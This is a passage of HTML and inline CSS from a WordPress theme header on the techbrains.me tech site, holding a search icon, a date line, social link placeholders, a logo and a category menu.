<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#020202}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#020202}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div  class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Monday, January 19, 2026</div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_22 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_22{float:right;clear:none}</style>
<style>.tdi_23 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_23 .tdm-social-item i.td-icon-linkedin,.tdi_23 .tdm-social-item i.td-icon-pinterest,.tdi_23 .tdm-social-item i.td-icon-blogger,.tdi_23 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_23 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_23 .tdm-social-item i{line-height:22.8px}.tdi_23 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_23 .tdm-social-item i,.tds-team-member2 .tdi_23.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_23 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_23.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_23 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_23"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i><span style="display: none">Vimeo</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_29{margin-left:-0px;margin-right:-0px}.tdi_29 .vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_29.tdc-row-content-vert-center,.tdi_29.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_29.tdc-row-content-vert-bottom,.tdi_29.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_29.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_29.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_29{padding-top:28px!important;padding-bottom:9px!important}.tdi_29 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_31{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>.tdi_32 .tdb-logo-a,.tdi_32 h1{flex-direction:row}.tdi_32 .tdb-logo-a,.tdi_32 h1{align-items:center;justify-content:center}.tdi_32 .tdb-logo-svg-wrap{display:block}.tdi_32 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_32 .tdb-logo-img-wrap{display:block}.tdi_32 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_32 .tdb-logo-text-title{display:block}.tdi_32 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_32 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.techbrains.me/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.techbrains.me/wp-content/uploads/2021/12/techbrains.png" src="https://www.techbrains.me/wp-content/uploads/2021/12/techbrains.png" alt="Logo"  title=""  width="282" height="58" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_34{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_36  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_36{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_36,.tdi_36 .tdc-inner-columns{display:block}.tdi_36 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38 .vc_column-inner>.wpb_wrapper,.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_38{position:relative}</style>
<div class="tdi_37_rand_style td-element-style" ><style>.tdi_37_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(60deg,#8358a3,#4855a1)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_39 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_39{display:inline-block}.tdi_39 .tdb-menu>li .tdb-menu-sep,.tdi_39 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_39 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_39 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{color:#ffffff}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_39 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_39 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_39 .tdb-menu .tdb-normal-menu ul,.tdi_39 .td-pulldown-filter-list,.tdi_39 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_39:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_39 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_39 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_39 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:0 12px}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more,.tdi_39 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_39 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_39 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_39 .tdb-menu>li.current-menu-item>a,.tdi_39 .tdb-menu>li.current-menu-ancestor>a,.tdi_39 .tdb-menu>li.current-category-ancestor>a,.tdi_39 .tdb-menu>li.current-page-ancestor>a,.tdi_39 .tdb-menu>li:hover>a,.tdi_39 .tdb-menu>li.tdb-hover>a,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_39 .tdb-menu>li>a:after,.tdi_39 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#020202}</style>
<style>.tdi_39 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_39 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_39 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_39 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ffffff}.tdi_39 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}</style><div id=tdi_39 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-226"><a href="https://www.techbrains.me/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8414"><a href="https://www.techbrains.me/apps"><div class="tdb-menu-item-text">Apps</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-216"><a href="https://www.techbrains.me/business"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-218"><a href="https://www.techbrains.me/education"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-219"><a href="https://www.techbrains.me/gadgets"><div class="tdb-menu-item-text">Gadgets</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220"><a href="https://www.techbrains.me/internet"><div class="tdb-menu-item-text">Internet</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-221"><a href="https://www.techbrains.me/lifestyle"><div class="tdb-menu-item-text">LifeStyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-223"><a href="https://www.techbrains.me/phones"><div class="tdb-menu-item-text">Phones</div></a></li>
